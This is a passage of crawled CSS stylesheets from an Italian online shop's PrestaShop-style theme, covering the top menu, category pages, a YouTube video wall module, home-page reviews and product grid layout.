  font-family: "FontAwesome";
  position: absolute;
  right: 20px;
  font-size: 14px;
  font-weight: normal;
  color: white;
  float: right;
}
#tt_topmenu .title_block.active:after {
  content: "\f068";
}
#tt_topmenu ul.tree {
  margin: 0;
  padding: 10px;
  position: absolute;
  width: 100%;
  top: 48px;
  border: 1px solid #eeeeee;
  background: #ffffff;
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree {
    width: 100%;
    margin: 0 auto;
    top: 54px;
    z-index: 9;
  }
}
#tt_topmenu ul.tree li {
  width: 100%;
  position: relative;
  background: #ffffff;
}
#tt_topmenu ul.tree li a {
  color: #1d1f1f;
  display: block;
  font-size: 14px;
  border: none;
  line-height: 25px;
  padding: 3px 10px;
}
#tt_topmenu ul.tree li a:hover, #tt_topmenu ul.tree li a.active {
  background: #f5f5f5;
}
#tt_topmenu ul.tree #category-thumbnail {
  display: none;
}
#tt_topmenu ul.tree ul {
  margin-left: 15px;
}
#tt_topmenu ul.tree li span.grower {
  display: block;
  position: absolute;
  width: 30px;
  height: 30px;
  text-align: center;
  right: 0;
  top: 6px;
  cursor: pointer;
  font-family: "FontAwesome";
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree li .OPEN, #tt_topmenu ul.tree li .CLOSE {
    height: 15px;
    position: absolute;
    right: 0;
    top: 4px;
    width: 12px;
    cursor: pointer;
    z-index: 2;
  }
  #tt_topmenu ul.tree li .OPEN:after, #tt_topmenu ul.tree li .CLOSE:after {
    font-family: "FontAwesome";
    content: "\f067";
    font-size: 14px;
  }
  #tt_topmenu ul.tree li .OPEN.active:after, #tt_topmenu ul.tree li .CLOSE.active:after {
    content: "\f068";
  }
}
@media (max-width: 991px) {
  #tt_topmenu ul.tree li .OPEN:after {
    content: "\f068";
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/category.css
body_size: 432
content:
/* ************************************************************************************************
								Categories Page Styles
************************************************************************************************ */
.content_scene_cat {
  margin: 0 0 20px 0;
  display: table;
}
.content_scene_cat span.category-name {
  color: white;
  margin-bottom: 12px;
}
@media (max-width: 1199px) {
  .content_scene_cat span.category-name {
    font-size: 25px;
    line-height: 30px;
  }
}
.content_scene_cat p {
  margin-bottom: 0;
}
.content_scene_cat a {
  color: white;
}
.content_scene_cat a:hover {
  text-decoration: underline;
}
.content_scene_cat .content_scene {
  color: #666666;
}
.content_scene_cat .content_scene .cat_desc {
  padding-top: 20px;
}
.content_scene_cat .content_scene .cat_desc a {
  color: #333333;
}
.content_scene_cat .content_scene .cat_desc a:hover {
  color: #2b5595;
}
@media (max-width: 1200px) {
  .content_scene_cat .content_scene_cat_bg > img {
    width: 100%;
    height: auto;
  }
}

/* ************************************************************************************************
									Sub Categories Styles
************************************************************************************************ */
#subcategories {
  float: left;
  width: 100%;
}
#subcategories p.subcategory-heading {
  color: #333333;
  margin: 0;
}
#subcategories ul li {
  float: left;
    /*display: flex;*/
    /* margin: 5px 8px; */
    padding: 10px;
    text-align: center;
    width: 20%;
    max-height: 190px;
    /*flex-wrap: wrap;
    justify-content: space-evenly;*/
}
@media (min-width: 481px) and (max-width: 767px) {
  #subcategories ul li {
    width: 16%;
  }
}
@media (max-width: 480px) {
  #subcategories ul li {
    width: 44%;
    margin: 3px 5px;
  }
}
#subcategories ul li .subcategory-image {
  padding: 0;
}
#subcategories ul li .subcategory-image a {
  display: block;
  border-radius: 5px;
  padding: 9px;
  border: 1px solid #eeeeee;
}
#subcategories ul li .subcategory-image a img {
  max-width: 100%;
  vertical-align: top;
}
#subcategories ul li .subcategory-name:hover {
  color: #2b5595;
}
#subcategories ul li .cat_desc {
  display: none;
}
#subcategories ul li:hover .subcategory-image a {
  border: 2px solid #333333;
  padding: 8px;
}
#subcategories ul li:hover .subcategory-name {
  color: #666666;
}

.cat-name {
  color: #666666;
  font: 700 16px/26px "Dosis", sans-serif;
}

.cat_desc p {
  float: left;
  width: 100%;
}
.cat_desc .rte strong {
  color: #333333;
  float: left;
  font-weight: 500;
  margin: 0 0 8px;
  text-transform: uppercase;
  width: 100%;
}

#ul_layered_price_0 > label {
  font-weight: normal;
}


--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/youtubewall/views/css/1styles.css
body_size: 1331
content:
.youtuwall-showing {color:whitesmoke;font-weight:normal;  text-shadow: 0 1px 2px #000;}

            .youtuwall-duration {background-color: black;color: white;padding: 2px 3px;font-weight: bold;position: absolute;bottom: 0;right: 0;opacity: 0.8;}
            
            #youtuwall-header {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;font:24px Arial;color:white;line-height:25px;height:90px;text-align:left;border: 0px solid rgb(53,53,53);position: relative;}
            
            .youtuwall-stat {float:right;margin:10px;font:10px Arial;color:#ccc;margin-top: 25px;text-align: center;}
            
            #youtuwall-stat-holder {float:right;height:100%;}
            
            .youtuwall-stat-count {font: 18px Arial;}
            
            #youtuwall-channel-desc {text-align:left;}
            
            #youtuwall {background-color:#9bbb59;background-image:url(../img/12.png);background-repeat:repeat;width:100%; max-width:100%;margin:0px auto;font-family: Calibri;font-size: 14px;text-align:center; overflow-x:hidden; margin-top:10px; margin-bottom:10px; position:relative; clear:both}
            
            .youtuwall-video-tnail {width:100%; background-repeat:no-repeat; background-size:cover;height:180px;position: relative;}
            
            .youtuwall-video-tnail-box {width:46%;margin:2%;float:left;overflow:hidden;box-shadow:;-moz-box-shadow:; -webkit-box-shadow:;cursor:pointer;cursor:hand;  background-color: white;}
            
            #youtuwall-encloser {border-left:0px solid #cccccc;border-right: 0px solid #cccccc;border-bottom: 1px solid #cccccc;  padding-top: 20px;display: flex; flex-wrap: wrap;}
            
            #youtuwall-video-list-div {width:100%;text-align:left;display: inline-block;  padding: 0px 15px; box-sizing: border-box;}
            
            .youtuwall-video-list-title {color:000000;display: inline-block;padding:2px 10px; padding-bottom: 0px;font-weight:bold;max-width:250px;max-height:24px;overflow:hidden;font-size: 12px;font-family:Verdana}
            
            .youtuwall-video-list-views {color:#555;padding:1% 10px; padding-bottom: 3%;display:inline-block;font-size:12px;  font-family: Arial;}
            
            .youtuwall-playlist-sidebar {background-color:rgba(0,0,0,0.8);float:right;max-width:50%;height:100%;color:white;text-align:center;width: 70px;}
            
            .youtuwall-playlist-video-count {	display:inline-block;margin:3%;margin-top:5%;height:20%;  margin-top: 55px; }
            
            .youtuwall-playlist-sidebar-video {opacity:1;width:64px;height:20%;background-color:rgb(114,114,114);display:inline-block;margin:2% auto;background-size:cover;background-position: center center;background-repeat:no-repeat;}
            .youtuwall-tab { box-sizing: content-box;
              border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;color:#fff;text-shadow:0 1px 2px #000;display: inline-block;margin: 5px;margin-top: 10px;padding: 5px;cursor:pointer;cursor:hand;}
            
            #youtuwall-tabs {text-align:center;  box-sizing: content-box;
              border-radius: 2px;-moz-border-radius: 2px;-webkit-border-radius: 2px;padding-left: 10px;border-left: 0px solid #cccccc;border-right: 0px solid #cccccc;     padding: 25px 30px 0px 30px;font-size: 18px;}
              
            
            #youtuwall-lightbox {position:fixed;background-color:rgba(0,0,0,0.9);z-index:100;width:100%;height:100%;left:0;top:0;}
            
            #youtuwall-video-lightbox {opacity:1;}
            
            .youtuwall-subscribe div {
            position:static !important;
            vertical-align: top !important;
            }
            
            .youtuwall-subscribe iframe {
            position:static !important;
            }
            
            .youtuwall-subscribe{
            display: inline-block;
            width: 150px;
            height: 25px;
            overflow: hidden;
            position: absolute;
            top: 0;
            margin: auto;
            bottom: 0;
            right: 0;
            }
            
            #youtuwall-header-logo{
            vertical-align:middle; height:60px; margin: 15px; display:inline-block;
              margin-left: 32px; border:2px solid #fff;
            }
            
            div#youtuwall-load-more-div {
              /* height: 40px; */
              padding: 10px;
              margin: 0 auto;
              font-size: 18px;
             /* border: 1px solid #ccc;*/
              cursor:pointer;background-color: #555;font-weight:bold;
              color: #fff;
              text-shadow: 0 1px 0 #000; width:35%; -moz-border-radius:4px 4px 0 0;-webkit-border-radius:4px 4px 0 0;border-radius:4px 4px 0 0;background-image:url(../img/12.png);background-repeat:repeat
            }
            
            .youtuwall-tab-hover {
            color:#fff;
            background-color:000000;
            text-shadow:0 0;
            border-radius:5x;
            -moz-border-radius:5x;
            -webkit-border-radius:5x;
            }
            
            .youtuwall-showing-title {
            font-size: 18px;
              padding: 10px;
              margin-left: 20px;
              margin-bottom: 15px;
                display: inline-block;
                text-shadow: 0 1px 2px red;
            }
            
            iframe#youtuwall-video {
              margin-bottom: 20px !important;
            }
            
            .youtuwall-load-more-div-click {
                background: darkgray;
                color:white;	
            }
            
            #youtuwall-load-more-div:hover {
                background: darkgray;
                color:white;
                background-image:url(../img/12.png);background-repeat:repeat
            }
            /* extra Small devices (landscape phone, 360px and up) */            @media only screen and (min-width: 360px) {                #youtuwall-video-lightbox {                    width: 95%;                    height: 300px;                }            }
            /* Small devices (portrait tablets and large phones, 600px and up) */
            @media only screen and (min-width: 600px) {
                #youtuwall-video-lightbox {
                    width: 90%;
                    height: 330px;
                }
            }
            
            /* Medium devices (landscape tablets, 768px and up) */
            @media only screen and (min-width: 768px) {
                #youtuwall-video-lightbox {
                    width: 500px;
                    height: 300px;
                }
            }
            
            /* Large devices (laptops/desktops, 992px and up) */
            @media only screen and (min-width: 992px) {
                #youtuwall-video-lightbox {
                    width: 640px;
                    height: 480px;
                }
            
            }
            
            /* Extra large devices (large laptops and desktops, 1200px and up) */
            @media only screen and (min-width: 1200px) {
                #youtuwall-video-lightbox {
                    width: 800px;
                    height: 600px;
                }
            }
            
            @media only screen and (max-width: 600px) {
                .youtuwall-video-tnail-box{
                    width: 96%!important;
                    margin: 2%;
            
                }
            .youtuwall-video-tnail {
                width: 100%;
                background-repeat: no-repeat;
                background-size: cover;
                height: 120px;
                position: relative;
            }
            }
            
            

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/modules/fmmhomecomments/fmmhomecomments.css
body_size: 360
content:

.hm_wrapper {
    background-color: #F5F6F6;
    overflow: hidden;
    text-align: center;
}
.hm_wrapper h4{
    height: 45px;
    line-height: 30px;
}
.hm_wrapper ul {
    overflow: hidden;
    padding: 0 2% 0 2%;
    display:flex;
        flex-wrap: wrap;
}
.hm_wrapper ul li {
    float: left;
    margin:4% 2% 4% 2%;
    min-height: 180px;
    text-align: left;
    vertical-align: top;
    width: 45%;
    /*border: 2px solid #000;*/
    border-radius: 5px;
    background: #fff;
    box-shadow: 5px 5px 5px #888888;
}
@media (max-width: 414px){
	.hm_wrapper ul li {
		float: none;
		width: 100%;
		border: none;
		margin: 0;
		box-shadow: 4px 4px 5px #888888;
	}
}
.hm_wrapper ul li img {
    margin: 5% 6% 4%;
    border: 1px solid #324c73;
    max-width: 88%;
}

.hm_content_header {
    background-color: #9abb53 !important;
    color: #FFFFFF !important;
    font-size: 15px;
    font-weight: bold;
    line-height: 15px;
    padding: 5% 2% 2% 5%;
    text-align: left;
    text-transform: uppercase;
    border-top-right-radius: 2px;
    border-top-left-radius: 2px;
}
.hm_content_header span.date
{
    float: right;
    padding-right: 8px;
}
.hm_content_middle {
    height: auto;
    border-top: 2px solid #000;
}
.hm_content_middle_left{
float: left;
width: 45%;
}
.hm_content_middle_right {
    font-size: 11px;
    text-transform: uppercase;
    margin-right: 3%;
}
.hm_content_middle_right:after{
    content: '.';
    clear: both;
    visibility: hidden;
    height: 1px;
}
.hm_content_middle_right h5 {
    padding: 10px 0 7px;
    color: #333;
    font-size: 14px;
}

.hm_content_middle_right p {
    color: #333;
    font-size: 13px;
}
.hm_content_middle_right span {
    font-weight: bold;
    color:#333;
}
.hm_wrapper div.star.star_on {
    background-position: 0 -12px;
}

.hm_content_footer {
    font-size: 13px;
    color: #000;
    margin: 0 0 2% 0;
    padding: 0% 2% 0% 2%;
}
.hm_content_footer p{
word-wrap: break-word;
}
.hm_content_date{
font-size: 13px;
}

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/product_list.css
body_size: 3892
content:
/*******************************************************
Product list Styles
********************************************************/
ul.product_list {
  position: relative;
  display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
}
ul.product_list .product-name {
  display: inline-block;
  width: 100%;
  overflow: hidden;
}
ul.product_list .availability span {
  display: inline-block;
  padding: 1px 10px;
  margin-bottom: 20px;
}
ul.product_list .color-list-container {
  margin-bottom: 15px;
}
ul.product_list .color-list-container ul li {
  display: inline-block;
  border: 1px solid #eeeeee;
  width: 24px;
  height: 24px;
}
ul.product_list .color-list-container ul li a {
  display: block;
  width: 20px;
  height: 20px;
  margin: 1px;
}
ul.product_list .color-list-container ul li a img {
  display: block;
  width: 20px;
  height: 20px;
}
ul.product_list .product-image-container {
  text-align: center;
}
ul.product_list .product-image-container img {
  margin: 0 auto;
  max-width: 100%;
}
@media (max-width: 1200px) {
  ul.product_list .product-image-container img {
    max-width: 100%;
  }
}
ul.product_list .product-image-container .quick-view {
  position: absolute;
  left: 0;
  top: 45%;
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  margin: 0;
  padding: 0;
  width: 100%;
  text-align: center;
}
ul.product_list .product-image-container .quick-view span {
  background: white;
  /* Old browsers */
  background: -moz-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #355f9f 0%, #254f8f 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #355f9f 0%, #254f8f 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#355f9f', endColorstr='#254f8f',GradientType=0 );
  /* IE6-9 */
  color: white;
  border: 1px solid #254f8f;
  font: 400 11px/21px "Roboto", Helvetica, sans-serif;
  text-transform: uppercase;
  padding: 6px 12px;
}
ul.product_list .product-image-container .quick-view span:hover {
  background: #e2e2e2 !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #ffc520 0%, #ffb505 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #ffc520 0%, #ffb505 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffc520', endColorstr='#ffb505',GradientType=0 ) !important;
  /* IE6-9 */
  color: #222222;
  border-color: #ffb505;
}
@media (max-width: 767px) {
  ul.product_list .product-image-container .quick-view {
    display: none;
  }
}
ul.product_list .comments_note {
  text-align: left;
  overflow: hidden;
}
ul.product_list .comments_note .star_content {
  float: left;
}
ul.product_list .comments_note .nb-comments {
  overflow: hidden;
  display: none;
  font-style: italic;
}
ul.product_list .functional-buttons div a, ul.product_list .functional-buttons div label {
  font-weight: bold;
  color: #777676;
  cursor: pointer;
}
ul.product_list .functional-buttons div a:hover, ul.product_list .functional-buttons div label:hover {
  color: #000;
}
ul.product_list .functional-buttons div.wishlist {
  border-right: 1px solid #eeeeee;
}
ul.product_list .functional-buttons div.wishlist a:before {
  display: inline-block;
  font-family: "FontAwesome";
  content: "\f08a";
  margin-right: 3px;
  padding: 0 3px;
}
ul.product_list .functional-buttons div.wishlist a.checked:before {
  content: "\f004";
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.wishlist {
    border-right: 0;
  }
  ul.product_list .functional-buttons div.wishlist a:before {
    display: none;
  }
}
ul.product_list .functional-buttons div.compare a:before {
  content: "\f067";
  display: inline-block;
  font-family: "FontAwesome";
  margin-right: 3px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list .functional-buttons div.compare a:before {
    display: none;
  }
}
ul.product_list .functional-buttons div.compare a.checked:before {
  content: "\f068";
}

/*******************************************************
Product list(Grid) Styles
********************************************************/
@media (max-width: 1200px) and (min-width: 992px) {
  ul.product_list.grid li {
    width: 33.33%;
  }

  ul.tt-carousel li {
    width: 100%!important;
  }
}
ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
  padding-bottom: 20px;
  text-align: center;
  /*@media (min-width: $screen-md) { // min 991px
  	&.first-in-line {
  		clear: left;
  	}
  }
  @media (min-width: $screen-xs) and (max-width: $screen-sm-max) { // min 480px max 991px
  	&.first-item-of-tablet-line {
  		clear: left;
  	}
  }*/
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    padding-bottom: 10px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    float: left;
    width: 50%;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product, ul.product_list.grid li.item, ul.tt-carousel li.ajax_block_product, ul.tt-carousel li.item {
    width: 100%;
  }
}
ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
  float: none;
  border: 1px solid #eeeeee;
  overflow: hidden;
  display: inline-block;
  background: transparent;
  padding: 0;
  position: relative;
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    float: none;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    width: 100%;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product .product-container, ul.product_list.grid li.item .product-container, ul.tt-carousel li.ajax_block_product .product-container, ul.tt-carousel li.item .product-container {
    float: none;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container, ul.product_list.grid li.item .product-container .left-block .product-image-container, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container, ul.tt-carousel li.item .product-container .left-block .product-image-container {
  margin-bottom: 0;
  overflow: hidden;
  position: relative;
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container, ul.product_list.grid li.item .product-container .left-block .product-image-container, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container, ul.tt-carousel li.item .product-container .left-block .product-image-container {
    margin-left: auto;
    margin-right: auto;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
  max-width: 100%;
}
@media (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
    max-width: 100%;
    height: auto;
  }
}
@media (max-width: 480px) {
  ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container a img, ul.product_list.grid li.item .product-container .left-block .product-image-container a img, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container a img, ul.tt-carousel li.item .product-container .left-block .product-image-container a img {
    max-width: 100%;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price {
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 100%;
  background: url(../img/price-container-bg.png);
  padding: 9px 0;
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price span, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price span, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price span, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price span {
  color: white;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .product-image-container .content_price span.old-price, ul.product_list.grid li.item .product-container .left-block .product-image-container .content_price span.old-price, ul.tt-carousel li.ajax_block_product .product-container .left-block .product-image-container .content_price span.old-price, ul.tt-carousel li.item .product-container .left-block .product-image-container .content_price span.old-price {
  color: #b1b0b0;
}
ul.product_list.grid li.ajax_block_product .product-container .left-block .new-box, ul.product_list.grid li.item .product-container .left-block .new-box, ul.tt-carousel li.ajax_block_product .product-container .left-block .new-box, ul.tt-carousel li.item .product-container .left-block .new-box {
  opacity: 0;
  -moz-opacity: 0;
  /* Netscape */
  -khtml-opacity: 0;
  /* Safari 1.x */
  -webkit-opacity: 0;
  /* other webkit*/
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block, ul.product_list.grid li.item .product-container .right-block, ul.tt-carousel li.ajax_block_product .product-container .right-block, ul.tt-carousel li.item .product-container .right-block {
  float: left;
  width: 100%;
  height: 120px
  margin: auto;
  position: relative;
  opacity: 1;
  -moz-opacity: 1;
  /* Netscape */
  -khtml-opacity: 1;
  /* Safari 1.x */
  -webkit-opacity: 1;
  /* other webkit*/
  border-top: 1px solid #eeeeee;
  padding: 10px 2px 15px;
  transition: all 300ms ease-in-out;
  -moz-transition: all 300ms ease-in-out;
  -webkit-transition: all 300ms ease-in-out;
  -khtml-transition: all 300ms ease-in-out;
  -o-transition: all 300ms ease-in-out;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .hook-reviews, ul.product_list.grid li.item .product-container .right-block .hook-reviews, ul.tt-carousel li.ajax_block_product .product-container .right-block .hook-reviews, ul.tt-carousel li.item .product-container .right-block .hook-reviews {
  top: -20px;
  left: 0;
  position: absolute;
  right: 0;
  transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out 0s;
  -webkit-transition: all 400ms ease-in-out 0s;
  -khtml-transition: all 400ms ease-in-out 0s;
  -o-transition: all 400ms ease-in-out 0s;
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .availability, ul.product_list.grid li.item .product-container .right-block .availability, ul.tt-carousel li.ajax_block_product .product-container .right-block .availability, ul.tt-carousel li.item .product-container .right-block .availability {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .color-list-container, ul.product_list.grid li.item .product-container .right-block .color-list-container, ul.tt-carousel li.ajax_block_product .product-container .right-block .color-list-container, ul.tt-carousel li.item .product-container .right-block .color-list-container {
  display: none;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover, ul.product_list.grid li.item .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover, ul.tt-carousel li.item .product-container .right-block .ttproducthover {
  float: left;
  width: 100%;
  position: absolute;
  top: -52px;
  display: none;
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover, ul.product_list.grid li.item .product-container .right-block .ttproducthover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover, ul.tt-carousel li.item .product-container .right-block .ttproducthover {
    padding: 0;
    display: block;
    opacity: 1;
    -moz-opacity: 1;
    /* Netscape */
    -khtml-opacity: 1;
    /* Safari 1.x */
    -webkit-opacity: 1;
    /* other webkit*/
    transform: none;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
  display: inline-table;
  float: none;
  height: 100%;
  padding: 0 19px;
  vertical-align: top;
  width: auto;
}
@media (min-width: 992px) and (max-width: 1199px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 2px;
  }
}
@media (max-width: 767px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons {
    padding: 0 5px;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div {
  border: 1px solid #eeeeee;
  background: white;
  border-radius: 5px;
  float: left;
  font-size: 0;
  height: 45px;
  margin: 0 2px;
  padding: 0;
  width: 45px;
}
@media (min-width: 768px) and (max-width: 1199px) {
  ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div {
    margin: 0 4px 0 0;
  }
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div:last-child, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div:last-child {
  margin: 0;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons div a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons div a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons div a {
  width: 100%;
  height: 100%;
  float: left;
  position: relative;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a {
  background: transparent url("../img/templatetrip/product-sprite.png") no-repeat scroll 10px 7px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked {
  background-position: -33px 7px;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a:hover .tooltip, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .wishlist a.checked .tooltip {
  display: block;
}
ul.product_list.grid li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.product_list.grid li.item .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tt-carousel li.ajax_block_product .product-container .right-block .ttproducthover .functional-buttons .compare a, ul.tt-carousel li.item .product-container .right-block .ttproducthover .functional-buttons .compare a {
